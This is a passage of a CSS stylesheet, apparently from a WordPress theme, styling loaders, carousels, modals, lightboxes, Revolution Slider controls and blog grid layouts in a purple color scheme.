  -ms-animation: barUp5 4s infinite;
}
.ct-loading-stairs .loader-ball {
  position: absolute;
  bottom: 10px;
  left: 0;
  width: 10px;
  height: 10px;
  background: #5629b7;
  -webkit-border-radius: 50%;
  -khtml-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  animation: ball 4s infinite;
  -webkit-animation: ball 4s infinite;
  -ms-animation: ball 4s infinite;
}
.ct-spinner9-wrap {
  position: absolute;
  top: 50%;
  -webkit-transform: translate(0px, -50%);
  -khtml-transform: translate(0px, -50%);
  -moz-transform: translate(0px, -50%);
  -ms-transform: translate(0px, -50%);
  -o-transform: translate(0px, -50%);
  transform: translate(0px, -50%);
  left: 0;
  right: 0;
  width: 45px;
  height: 45px;
  margin: auto;
}
.ct-spinner9 {
  margin: 0 auto;
  width: 45px;
  height: 45px;
  position: relative;
  text-align: center;
  -webkit-animation: ct-rotate 2s infinite linear;
  animation: ct-rotate 2s infinite linear;
}
.ct-spinner9 .dot1, .ct-spinner9 .dot2 {
  width: 60%;
  height: 60%;
  display: inline-block;
  position: absolute;
  top: 0;
  background-color: #5629b7;
  background-image: -webkit-gradient(linear, left top, right top, from(#5629b7), to(#5629b7));
  background-image: -webkit-linear-gradient(left, #5629b7, #5629b7);
  background-image: -moz-linear-gradient(left, #5629b7, #5629b7);
  background-image: -ms-linear-gradient(left, #5629b7, #5629b7);
  background-image: -o-linear-gradient(left, #5629b7, #5629b7);
  background-image: linear-gradient(left, #5629b7, #5629b7);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#5629b7', endColorStr='#5629b7', gradientType='1');
  -webkit-border-radius: 100%;
  -khtml-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
  -webkit-animation: ct-bounce 2s infinite ease-in-out;
  animation: ct-bounce 2s infinite ease-in-out;
}
.ct-spinner9 .dot2 {
  top: auto;
  bottom: 0;
  -webkit-animation-delay: -1s;
  animation-delay: -1s;
}
.nav-tabs.ct-tabs {
  border: none;
  margin-bottom: 10px;
}
.nav-tabs.ct-tabs .nav-item {
  margin: 0 0 10px 26px;
}
.nav-tabs.ct-tabs .nav-item:first-child {
  margin-left: 0;
}
.nav-tabs.ct-tabs .nav-item a {
  margin: 0;
  border: none;
  padding: 0;
  font-size: 13px;
  color: rgba(13, 35, 53, 0.33);
}
.nav-tabs.ct-tabs .nav-item a.active {
  color: #0d2335;
}
.entry-footer .entry-edit-link {
  display: none;
}
div.pp_overlay {
  z-index: 9999 !important;
  opacity: 0.85 !important;
}
.nav-tabs-none {
  border: none;
}
.nav-tabs-none li.nav-item {
  margin: 0;
}
.nav-tabs-none li.nav-item a.nav-link {
  border: none;
  padding: 0;
}
.owl-carousel[data-arrows="false"] .owl-nav, .owl-carousel[data-bullets="false"] .owl-dots {
  display: none;
}
.owl-carousel.nav-middle .owl-nav {
  margin: 0;
}
.owl-carousel.nav-middle .owl-nav .owl-prev, .owl-carousel.nav-middle .owl-nav .owl-next {
  margin: 0;
  position: absolute;
  top: 50%;
  -webkit-transform: translate(0%, -50%);
  -khtml-transform: translate(0%, -50%);
  -moz-transform: translate(0%, -50%);
  -ms-transform: translate(0%, -50%);
  -o-transform: translate(0%, -50%);
  transform: translate(0%, -50%);
}
.owl-carousel.nav-middle .owl-nav .owl-prev {
  left: -110px;
}
@media screen and (max-width: 1400px) {
  .owl-carousel.nav-middle .owl-nav .owl-prev {
    left: -70px;
  }
}
@media screen and (max-width: 1280px) {
  .owl-carousel.nav-middle .owl-nav .owl-prev {
    left: 30px;
  }
}
.owl-carousel.nav-middle .owl-nav .owl-next {
  right: -110px;
}
@media screen and (max-width: 1400px) {
  .owl-carousel.nav-middle .owl-nav .owl-next {
    right: -70px;
  }
}
@media screen and (max-width: 1280px) {
  .owl-carousel.nav-middle .owl-nav .owl-next {
    right: 30px;
  }
}
.owl-carousel.dots-style2 .owl-dots .owl-dot {
  width: 20px;
  height: 4px;
  background-color: #cbd1da;
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
}
.owl-carousel.dots-style2 .owl-dots .owl-dot.active {
  background-color: #5629b7;
}
.ct-modal {
  background-color: rgba(255, 255, 255, 0.98);
  height: 100%;
  left: 0;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 999;
  -webkit-transform: translateY(-100%);
  -khtml-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  -o-transform: translateY(-100%);
  transform: translateY(-100%);
  opacity: 0;
  -webkit-transition: all 500ms ease-in-out;
  -khtml-transition: all 500ms ease-in-out;
  -moz-transition: all 500ms ease-in-out;
  -ms-transition: all 500ms ease-in-out;
  -o-transition: all 500ms ease-in-out;
  transition: all 500ms ease-in-out;
}
.ct-modal .ct-modal-content {
  left: 0;
  margin: auto;
  max-width: 1200px;
  padding: 100px 15px;
  position: absolute;
  right: 0;
  top: 50%;
  -webkit-transform: translate(0px, -50%);
  -khtml-transform: translate(0px, -50%);
  -moz-transform: translate(0px, -50%);
  -ms-transform: translate(0px, -50%);
  -o-transform: translate(0px, -50%);
  transform: translate(0px, -50%);
  position: relative;
  -webkit-transition: all 500ms ease-in-out;
  -khtml-transition: all 500ms ease-in-out;
  -moz-transition: all 500ms ease-in-out;
  -ms-transition: all 500ms ease-in-out;
  -o-transition: all 500ms ease-in-out;
  transition: all 500ms ease-in-out;
  transition-delay: 500ms;
  margin-top: 60px;
  opacity: 0;
}
.ct-modal.open {
  -webkit-transform: translateY(0%);
  -khtml-transform: translateY(0%);
  -moz-transform: translateY(0%);
  -ms-transform: translateY(0%);
  -o-transform: translateY(0%);
  transform: translateY(0%);
  opacity: 1;
}
.ct-modal.open .ct-modal-content {
  -webkit-transform: translate(0px, -50%);
  -khtml-transform: translate(0px, -50%);
  -moz-transform: translate(0px, -50%);
  -ms-transform: translate(0px, -50%);
  -o-transform: translate(0px, -50%);
  transform: translate(0px, -50%);
  margin-top: 0;
  opacity: 1;
}
.ct-modal.remove {
  -webkit-transform: translateY(-100%);
  -khtml-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  -o-transform: translateY(-100%);
  transform: translateY(-100%);
  opacity: 0;
  transition-delay: 500ms;
}
.ct-modal.remove .ct-modal-content {
  -webkit-transform: translate(0px, -50%);
  -khtml-transform: translate(0px, -50%);
  -moz-transform: translate(0px, -50%);
  -ms-transform: translate(0px, -50%);
  -o-transform: translate(0px, -50%);
  transform: translate(0px, -50%);
  transition-delay: 0ms;
  margin-top: 60px;
  opacity: 0;
}
.ct-modal .ct-close {
  position: absolute;
  top: 30px;
  right: 30px;
}
.ct-modal .ct-close:before, .ct-modal .ct-close:after {
  background-color: #42495b;
}
.ct-modal .ct-close:hover:before, .ct-modal .ct-close:hover:after {
  background-color: #5629b7;
}
@media screen and (max-width: 991px) {
  .ct-modal .ct-close {
    display: block;
  }
}
@media screen and (max-width: 575px) {
  .ct-modal .ct-modal-content {
    max-width: 300px;
  }
}
.vc_row .ct-row-overlay {
  position: absolute;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1;
}
.vc_row .ct-row-overlay.position-left {
  left: 0;
}
.vc_row .ct-row-overlay.position-right {
  right: 0;
}
.vc_row .ct-row-overlay span {
  font-size: 278px;
  font-weight: 600;
  color: rgba(255, 255, 255, 0.05);
  position: absolute;
  top: 0;
  left: 0;
  line-height: 1;
}
@media screen and (max-width: 991px) {
  .vc_row .ct-row-overlay span {
    font-size: 150px;
  }
}
@media screen and (max-width: 767px) {
  .vc_row .ct-row-overlay span {
    font-size: 80px;
  }
}
.vc_row .ct-row-overlay + .vc_column-inner {
  position: relative;
  z-index: inherit;
}
.slider-nav .thumbs {
  display: flex;
  flex-wrap: nowrap;
  margin: 0 -2px;
}
.slider-nav .thumb {
  width: 20%;
  padding: 0 2px;
  margin-top: 4px;
  -webkit-transition: all 400ms ease-in-out;
  -khtml-transition: all 400ms ease-in-out;
  -moz-transition: all 400ms ease-in-out;
  -ms-transition: all 400ms ease-in-out;
  -o-transition: all 400ms ease-in-out;
  transition: all 400ms ease-in-out;
  cursor: pointer;
}
.slider-nav .thumb.active {
  opacity: 0.57;
}
.vc_row.bg-image-ps-top {
  background-position: top center !important;
}
.vc_row.bg-image-ps-top.row-bg-gradient::after {
  background-repeat: inherit;
  background-position: inherit;
}
.vc_row.bg-image-ps-center {
  background-position: center center !important;
}
.vc_row.bg-image-ps-center.row-bg-gradient::after {
  background-repeat: inherit;
  background-position: inherit;
}
.vc_row.bg-image-ps-bottom {
  background-position: bottom center !important;
}
.vc_row.bg-image-ps-bottom.row-bg-gradient::after {
  background-repeat: inherit;
  background-position: inherit;
}
.vc_row.bg-image-ps-bottom-right {
  background-position: bottom right !important;
}
.vc_row.bg-image-ps-right {
  background-position: center right !important;
}
body img.mfp-img {
  padding: 0 !important;
}
body .mfp-fade.mfp-bg.mfp-ready {
  opacity: 0.85;
  background-color: #000;
}
body .mfp-container .mfp-content {
  padding: 15px;
}
body .mfp-figure::after {
  display: none;
}
body .mfp-bottom-bar {
  margin-top: 0;
  width: inherit;
  left: 15px;
  right: 15px;
}
body .mfp-image-holder .mfp-close, body .mfp-iframe-holder .mfp-close {
  line-height: 30px;
  height: 30px;
  padding: 0;
  right: 0px;
  text-align: center;
  top: 0;
  width: 30px;
  -webkit-border-radius: 30px;
  -khtml-border-radius: 30px;
  -moz-border-radius: 30px;
  -ms-border-radius: 30px;
  -o-border-radius: 30px;
  border-radius: 30px;
  letter-spacing: 0px;
  font-weight: normal;
  overflow: hidden;
  background-color: #5629b7;
  opacity: 1;
}
body .mfp-image-holder .mfp-close:before, body .mfp-iframe-holder .mfp-close:before, body .mfp-image-holder .mfp-close:after, body .mfp-iframe-holder .mfp-close:after {
  display: none;
  background-color: #1d274e;
  background-image: none;
}
.pp_pic_holder .ppt, .pp_pic_holder .pp_gallery {
  display: none !important;
}
.mfp-wrap .mfp-container .mfp-arrow {
  background-color: #5629b7;
  width: 50px;
  height: 50px;
  -webkit-border-radius: 50px !important;
  -khtml-border-radius: 50px !important;
  -moz-border-radius: 50px !important;
  -ms-border-radius: 50px !important;
  -o-border-radius: 50px !important;
  border-radius: 50px !important;
  opacity: 1;
}
.mfp-wrap .mfp-container .mfp-arrow:before, .mfp-wrap .mfp-container .mfp-arrow:after {
  border: none;
}
.mfp-wrap .mfp-container .mfp-arrow:before {
  font-family: "Material-Design-Iconic-Font";
  font-size: 20px;
  color: #fff;
  margin: 0;
  padding: 0;
  line-height: normal;
  position: absolute;
  top: 50%;
  display: block;
  -webkit-transform: translate(-50%, -50%);
  -khtml-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  opacity: 1;
  left: 50%;
  width: auto;
  height: auto;
  background-color: transparent;
}
.mfp-wrap .mfp-container .mfp-arrow.mfp-arrow-left {
  margin: -25px 0 0 30px;
}
.mfp-wrap .mfp-container .mfp-arrow.mfp-arrow-left:before {
  content: "\f2ea";
}
.mfp-wrap .mfp-container .mfp-arrow.mfp-arrow-right {
  margin: -25px 30px 0 0;
}
.mfp-wrap .mfp-container .mfp-arrow.mfp-arrow-right:before {
  content: "\f2ee";
}
.wpb_revslider_element {
  margin-bottom: 0 !important;
}
.slider-video-hidden {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  text-indent: -99999px;
  opacity: 0;
}
.rev_slider, .revslider-initialised {
  margin-bottom: 0 !important;
}
.rev_slider .ct-text-outline, .revslider-initialised .ct-text-outline {
  -webkit-text-stroke-width: 1px !important;
  -webkit-text-stroke-color: rgba(255, 255, 255, 0.2) !important;
  -ms-text-stroke-color: rgba(255, 255, 255, 0.2) !important;
  -o-text-stroke-color: rgba(255, 255, 255, 0.2) !important;
  color: transparent !important;
  font-size: 400px !important;
  line-height: 0.75 !important;
  letter-spacing: -0.02em !important;
  opacity: 1 !important;
}
.rev_slider .rev-btn, .revslider-initialised .rev-btn {
  -webkit-box-shadow: 0 8px 16px rgba(0, 0, 0, 0.1) !important;
  -khtml-box-shadow: 0 8px 16px rgba(0, 0, 0, 0.1) !important;
  -moz-box-shadow: 0 8px 16px rgba(0, 0, 0, 0.1) !important;
  -ms-box-shadow: 0 8px 16px rgba(0, 0, 0, 0.1) !important;
  -o-box-shadow: 0 8px 16px rgba(0, 0, 0, 0.1) !important;
  box-shadow: 0 8px 16px rgba(0, 0, 0, 0.1) !important;
}
.rev_slider .rev-btn.btn-boxshadow, .revslider-initialised .rev-btn.btn-boxshadow {
  -webkit-box-shadow: 0 16px 32px rgba(54, 85, 125, 0.3) !important;
  -khtml-box-shadow: 0 16px 32px rgba(54, 85, 125, 0.3) !important;
  -moz-box-shadow: 0 16px 32px rgba(54, 85, 125, 0.3) !important;
  -ms-box-shadow: 0 16px 32px rgba(54, 85, 125, 0.3) !important;
  -o-box-shadow: 0 16px 32px rgba(54, 85, 125, 0.3) !important;
  box-shadow: 0 16px 32px rgba(54, 85, 125, 0.3) !important;
}
.rev_slider .box-shadown-none, .revslider-initialised .box-shadown-none {
  -webkit-box-shadow: none !important;
  -khtml-box-shadow: none !important;
  -moz-box-shadow: none !important;
  -ms-box-shadow: none !important;
  -o-box-shadow: none !important;
  box-shadow: none !important;
}
.rev_slider .ft-gilroy-l, .revslider-initialised .ft-gilroy-l, .rev_slider .ft-gilroy, .revslider-initialised .ft-gilroy {
  letter-spacing: -0.02em !important;
}
.rev_slider .lt-button, .revslider-initialised .lt-button, .rev_slider .lt-text, .revslider-initialised .lt-text {
  letter-spacing: -0.02em !important;
}
.rev_slider .ft-gilroy, .revslider-initialised .ft-gilroy {
  font-family: 'Gilroy Bold' !important;
}
.rev_slider .icon-space-left, .revslider-initialised .icon-space-left {
  margin-left: 29px;
}
@media screen and (max-width: 991px) {
  .rev_slider .icon-space-left, .revslider-initialised .icon-space-left {
    margin-left: 19px;
  }
}
@media screen and (max-width: 575px) {
  .rev_slider .icon-space-left, .revslider-initialised .icon-space-left {
    margin-left: 14px;
  }
}
.rev_slider .lt-heading, .revslider-initialised .lt-heading {
  letter-spacing: -0.03em !important;
}
.rev_slider .tp-leftarrow.custom, .revslider-initialised .tp-leftarrow.custom, .rev_slider .tp-rightarrow.custom, .revslider-initialised .tp-rightarrow.custom {
  width: 60px !important;
  height: 60px !important;
  border: 4px solid #fff !important;
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  background-color: transparent !important;
  background-position: center;
  background-repeat: no-repeat;
  -webkit-transition: all 0.3s linear !important;
  -khtml-transition: all 0.3s linear !important;
  -moz-transition: all 0.3s linear !important;
  -ms-transition: all 0.3s linear !important;
  -o-transition: all 0.3s linear !important;
  transition: all 0.3s linear !important;
  opacity: 0.3 !important;
}
.rev_slider .tp-leftarrow.custom:before, .revslider-initialised .tp-leftarrow.custom:before, .rev_slider .tp-rightarrow.custom:before, .revslider-initialised .tp-rightarrow.custom:before {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -khtml-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  line-height: 1;
}
.rev_slider .tp-leftarrow.custom:after, .revslider-initialised .tp-leftarrow.custom:after, .rev_slider .tp-rightarrow.custom:after, .revslider-initialised .tp-rightarrow.custom:after {
  display: none !important;
}
.rev_slider .tp-leftarrow.custom:hover, .revslider-initialised .tp-leftarrow.custom:hover, .rev_slider .tp-rightarrow.custom:hover, .revslider-initialised .tp-rightarrow.custom:hover {
  opacity: 1 !important;
}
@media screen and (max-width: 991px) {
  .rev_slider .tp-leftarrow.custom, .revslider-initialised .tp-leftarrow.custom, .rev_slider .tp-rightarrow.custom, .revslider-initialised .tp-rightarrow.custom {
    width: 50px !important;
    height: 50px !important;
    border: 3px solid #fff !important;
  }
}
.rev_slider .ct-video-button, .revslider-initialised .ct-video-button {
  text-align: center !important;
  height: 60px !important;
  width: 60px !important;
  line-height: 56px !important;
  background-color: transparent !important;
  z-index: 1;
  font-size: 14px !important;
  color: #fff !important;
  border: 2px solid rgba(255, 255, 255, 0.6) !important;
  -webkit-border-radius: 100%;
  -khtml-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
}
.rev_slider .ct-video-button i, .revslider-initialised .ct-video-button i {
  font-weight: 400;
}
.rev_slider .ct-video-button .line-video-animation, .revslider-initialised .ct-video-button .line-video-animation {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 1px solid rgba(255, 255, 255, 0.5);
  -webkit-border-radius: 60px;
  -khtml-border-radius: 60px;
  -moz-border-radius: 60px;
  -ms-border-radius: 60px;
  -o-border-radius: 60px;
  border-radius: 60px;
  animation: squares 3.9s linear 0s infinite;
  -webkit-animation: squares 3.9s linear 0s infinite;
  -ms-animation: squares 3.9s linear 0s infinite;
  -o-animation: squares 3.9s linear 0s infinite;
  -webkit-animation-play-state: running;
  -moz-animation-play-state: running;
  -o-animation-play-state: running;
  animation-play-state: running;
  opacity: 0;
}
.rev_slider .ct-video-button .line-video-animation.line-video-2, .revslider-initialised .ct-video-button .line-video-animation.line-video-2 {
  -webkit-animation-delay: 1.3s;
  -moz-animation-delay: 1.3s;
  -o-animation-delay: 1.3s;
  animation-delay: 1.3s;
}
.rev_slider .ct-video-button .line-video-animation.line-video-3, .revslider-initialised .ct-video-button .line-video-animation.line-video-3 {
  -webkit-animation-delay: 2.6s;
  -moz-animation-delay: 2.6s;
  -o-animation-delay: 2.6s;
  animation-delay: 2.6s;
}
.rev_slider .ct-video-button:hover .line-video-animation, .revslider-initialised .ct-video-button:hover .line-video-animation {
  -webkit-animation-play-state: paused;
  -moz-animation-play-state: paused;
  -o-animation-play-state: paused;
  animation-play-state: paused;
}
.rev_slider .ct-video-button:hover, .revslider-initialised .ct-video-button:hover {
  background-color: #5629b7 !important;
  border-color: #5629b7 !important;
}
.ct-grid-blog-layout1 .item-holder, .ct-carousel-blog-layout1 .item-holder {
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  padding: 31px 36px 26px;
  border: 1px solid #d6dfea;
}
@media screen and (max-width: 1199px) {
  .ct-grid-blog-layout1 .item-holder, .ct-carousel-blog-layout1 .item-holder {
    padding-left: 29px;
    padding-right: 29px;
  }
}
@media screen and (max-width: 767px) {
  .ct-grid-blog-layout1 .item-holder, .ct-carousel-blog-layout1 .item-holder {
    padding-left: 15px;
    padding-right: 15px;
  }
}
.ct-grid-blog-layout1 .item-featured, .ct-carousel-blog-layout1 .item-featured {
  position: relative;
  overflow: hidden;
}
.ct-grid-blog-layout1 .item-featured img, .ct-carousel-blog-layout1 .item-featured img {
  -webkit-transition: all 1.5s cubic-bezier(0, 0, 0.2, 1);
  -khtml-transition: all 1.5s cubic-bezier(0, 0, 0.2, 1);
  -moz-transition: all 1.5s cubic-bezier(0, 0, 0.2, 1);
  -ms-transition: all 1.5s cubic-bezier(0, 0, 0.2, 1);
  -o-transition: all 1.5s cubic-bezier(0, 0, 0.2, 1);
  transition: all 1.5s cubic-bezier(0, 0, 0.2, 1);
}
.ct-grid-blog-layout1 .item-featured:hover img, .ct-carousel-blog-layout1 .item-featured:hover img {
  -webkit-transform: scale(1.12);
  -khtml-transform: scale(1.12);
  -moz-transform: scale(1.12);
  -ms-transform: scale(1.12);
  -o-transform: scale(1.12);
  transform: scale(1.12);
}
.ct-grid-blog-layout1 .item-featured .item-author-image, .ct-carousel-blog-layout1 .item-featured .item-author-image {
  max-width: 36px;
  position: absolute;
  left: 40px;
  bottom: 40px;
}
.ct-grid-blog-layout1 .item-featured .item-author-image img, .ct-carousel-blog-layout1 .item-featured .item-author-image img {
  -webkit-border-radius: 36px;
  -khtml-border-radius: 36px;
  -moz-border-radius: 36px;
  -ms-border-radius: 36px;
  -o-border-radius: 36px;
  border-radius: 36px;
}
.ct-grid-blog-layout1 .item-featured + .item-body .item-holder, .ct-carousel-blog-layout1 .item-featured + .item-body .item-holder {
  border-top: none;
}
.ct-grid-blog-layout1 .item-category, .ct-carousel-blog-layout1 .item-category {
  margin-bottom: 13px;
}
.ct-grid-blog-layout1 .item-category a, .ct-carousel-blog-layout1 .item-category a {
  font-size: 14px;
  color: #5629b7;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 700;
  letter-spacing: 0.2em;
  margin-right: 13px;
}
.ct-grid-blog-layout1 .item-category a:last-child, .ct-carousel-blog-layout1 .item-category a:last-child {
  margin-right: 0;
}
.ct-grid-blog-layout1 .item-title, .ct-carousel-blog-layout1 .item-title {
  margin-bottom: 10px;
  line-height: 1.33333;
  font-size: 30px;
}
@media screen and (max-width: 1199px) {
  .ct-grid-blog-layout1 .item-title, .ct-carousel-blog-layout1 .item-title {
    font-size: 24px;
  }
}
.ct-grid-blog-layout1 .item-content, .ct-carousel-blog-layout1 .item-content {
  font-size: 16px;
  line-height: 28px;
}
.ct-grid-blog-layout1 .item-meta, .ct-carousel-blog-layout1 .item-meta {
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  border: 1px solid #d6dfea;
  border-top: none;
  padding: 9px 36px;
  margin-bottom: 0;
}
@media screen and (max-width: 1199px) {
  .ct-grid-blog-layout1 .item-meta, .ct-carousel-blog-layout1 .item-meta {
    padding-left: 29px;
    padding-right: 29px;
  }
}
@media screen and (max-width: 767px) {
  .ct-grid-blog-layout1 .item-meta, .ct-carousel-blog-layout1 .item-meta {
    padding-left: 15px;
    padding-right: 15px;
  }
}
.ct-grid-blog-layout1 .item-meta li, .ct-carousel-blog-layout1 .item-meta li {
  margin: 5px 0;
  padding: 0;
}
.ct-grid-blog-layout1 .item-meta li.item-date, .ct-carousel-blog-layout1 .item-meta li.item-date {
  padding: 0 20px;
  flex-grow: 1;
  text-align: center;
}
@media screen and (max-width: 1199px) {
  .ct-grid-blog-layout1 .item-meta li.item-date, .ct-carousel-blog-layout1 .item-meta li.item-date {
    padding-left: 12px;
    padding-right: 12px;
  }
}
.ct-grid-blog-layout1 .item-meta li.item-more i, .ct-carousel-blog-layout1 .item-meta li.item-more i {
  margin-right: 0;
}
.ct-grid-blog-layout1 .grid-item-inner, .ct-carousel-blog-layout1 .grid-item-inner {
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  background-color: #fff;
}
.ct-grid-blog-layout1 .grid-item-inner:hover, .ct-carousel-blog-layout1 .grid-item-inner:hover {
  -webkit-box-shadow: 0 10px 20px rgba(203, 230, 255, 0.4);
  -khtml-box-shadow: 0 10px 20px rgba(203, 230, 255, 0.4);
  -moz-box-shadow: 0 10px 20px rgba(203, 230, 255, 0.4);
  -ms-box-shadow: 0 10px 20px rgba(203, 230, 255, 0.4);
  -o-box-shadow: 0 10px 20px rgba(203, 230, 255, 0.4);
  box-shadow: 0 10px 20px rgba(203, 230, 255, 0.4);
}
.ct-grid-blog-layout1 .grid-item-inner:hover .item-holder, .ct-carousel-blog-layout1 .grid-item-inner:hover .item-holder {
  border-top-color: #fff;
  border-left-color: #fff;
  border-right-color: #fff;
}
.ct-grid-blog-layout1 .grid-item-inner:hover .item-meta, .ct-carousel-blog-layout1 .grid-item-inner:hover .item-meta {
  border-color: #fff;
}
.ct-grid-blog-layout1 .owl-stage-outer, .ct-carousel-blog-layout1 .owl-stage-outer {
  padding: 10px 15px 30px;
  margin: 0 -15px;
}
.ct-carousel-blog-layout2 .item-holder {
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  padding: 36px 40px 34px;
}
@media screen and (max-width: 1199px) {
  .ct-carousel-blog-layout2 .item-holder {
    padding-left: 30px;
    padding-right: 30px;
  }
}
@media screen and (max-width: 1199px) {
  .ct-carousel-blog-layout2 .item-holder {
    padding: 26px 15px 24px;
  }
}
.ct-carousel-blog-layout2 .item-featured {
  position: relative;
  overflow: hidden;
}
.ct-carousel-blog-layout2 .item-featured img {
  -webkit-transition: all 1.5s cubic-bezier(0, 0, 0.2, 1);
  -khtml-transition: all 1.5s cubic-bezier(0, 0, 0.2, 1);
  -moz-transition: all 1.5s cubic-bezier(0, 0, 0.2, 1);
  -ms-transition: all 1.5s cubic-bezier(0, 0, 0.2, 1);
  -o-transition: all 1.5s cubic-bezier(0, 0, 0.2, 1);
  transition: all 1.5s cubic-bezier(0, 0, 0.2, 1);
}
.ct-carousel-blog-layout2 .item-featured:hover img {
  -webkit-transform: scale(1.12);
  -khtml-transform: scale(1.12);
  -moz-transform: scale(1.12);
  -ms-transform: scale(1.12);
  -o-transform: scale(1.12);
  transform: scale(1.12);
}
.ct-carousel-blog-layout2 .item-title {
  font-size: 26px;
  line-height: 36px;
  margin-bottom: 18px;
}
.ct-carousel-blog-layout2 .item-content {
  font-size: 16px;
  line-height: 28px;
}
.ct-carousel-blog-layout2 .item-meta {
  margin-bottom: 6px;
}
.ct-carousel-blog-layout2 .item-meta-bottom {
  display: flex;
  flex-wrap: nowrap;
  align-items: center;
  margin-top: 11px;
}
.ct-carousel-blog-layout2 .item-meta-bottom .item-category {
  flex-grow: 1;
  margin-right: 20px;
}
.ct-carousel-blog-layout2 .item-more a {
  width: 30px;
  height: 30px;
  min-width: 30px;
  font-size: 14px;
  color: #99abbb;
  line-height: 30px;
  display: inline-block;
  text-align: center;
  margin-right: -7px;
}
.ct-carousel-blog-layout2 .item-more a:hover {
  color: #5629b7;
}
.ct-carousel-blog-layout2 .grid-item-inner {
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  background-color: #fff;
  -webkit-box-shadow: 0 14px 28px rgba(93, 93, 93, 0.04);
  -khtml-box-shadow: 0 14px 28px rgba(93, 93, 93, 0.04);
  -moz-box-shadow: 0 14px 28px rgba(93, 93, 93, 0.04);
  -ms-box-shadow: 0 14px 28px rgba(93, 93, 93, 0.04);
  -o-box-shadow: 0 14px 28px rgba(93, 93, 93, 0.04);
  box-shadow: 0 14px 28px rgba(93, 93, 93, 0.04);
}
.ct-carousel-blog-layout2 .grid-item-inner:hover {
  -webkit-box-shadow: 0 14px 28px rgba(93, 93, 93, 0.08);
  -khtml-box-shadow: 0 14px 28px rgba(93, 93, 93, 0.08);
  -moz-box-shadow: 0 14px 28px rgba(93, 93, 93, 0.08);
  -ms-box-shadow: 0 14px 28px rgba(93, 93, 93, 0.08);
  -o-box-shadow: 0 14px 28px rgba(93, 93, 93, 0.08);
  box-shadow: 0 14px 28px rgba(93, 93, 93, 0.08);
}
.ct-carousel-blog-layout2 .owl-stage-outer {
  padding: 10px 30px 30px;
  margin: 0 -30px;
}
.ct-carousel-blog-layout2 .owl-stage-outer .owl-item {
  -webkit-transition: all 230ms linear 0ms;
  -khtml-transition: all 230ms linear 0ms;
  -moz-transition: all 230ms linear 0ms;
  -ms-transition: all 230ms linear 0ms;
  -o-transition: all 230ms linear 0ms;
  transition: all 230ms linear 0ms;
  opacity: 0;
}
.ct-carousel-blog-layout2 .owl-stage-outer .owl-item.active {
  opacity: 1;
}
.ct-heading {
  position: relative;
  z-index: 1;
}
.ct-heading + .ct-grid {
  position: relative;
  z-index: 99;
}
.ct-heading .ct-sub-dot {
  height: 14px;
  margin-bottom: 40px;
}
.ct-heading .ct-sub-dot span {
  display: inline-block;
  width: 14px;
  height: 14px;
  background-color: #fff;
  -webkit-border-radius: 14px;
  -khtml-border-radius: 14px;
  -moz-border-radius: 14px;
  -ms-border-radius: 14px;
  -o-border-radius: 14px;
  border-radius: 14px;
  -webkit-box-shadow: 0 10px 20px rgba(86, 41, 183, 0.4);
  -khtml-box-shadow: 0 10px 20px rgba(86, 41, 183, 0.4);
  -moz-box-shadow: 0 10px 20px rgba(86, 41, 183, 0.4);
  -ms-box-shadow: 0 10px 20px rgba(86, 41, 183, 0.4);
  -o-box-shadow: 0 10px 20px rgba(86, 41, 183, 0.4);
  box-shadow: 0 10px 20px rgba(86, 41, 183, 0.4);
  position: relative;
}
.ct-heading .ct-sub-dot span:before {
  content: '';
  width: 6px;
  height: 6px;
  -webkit-border-radius: 6px;
  -khtml-border-radius: 6px;
  -moz-border-radius: 6px;
  -ms-border-radius: 6px;
  -o-border-radius: 6px;
  border-radius: 6px;
  background-color: #5629b7;
  position: absolute;
  top: 4px;
  left: 4px;
}
.ct-heading .ct-text-outline {
  -webkit-text-stroke-color: #d6f1ff;
  -ms-text-stroke-color: #d6f1ff;
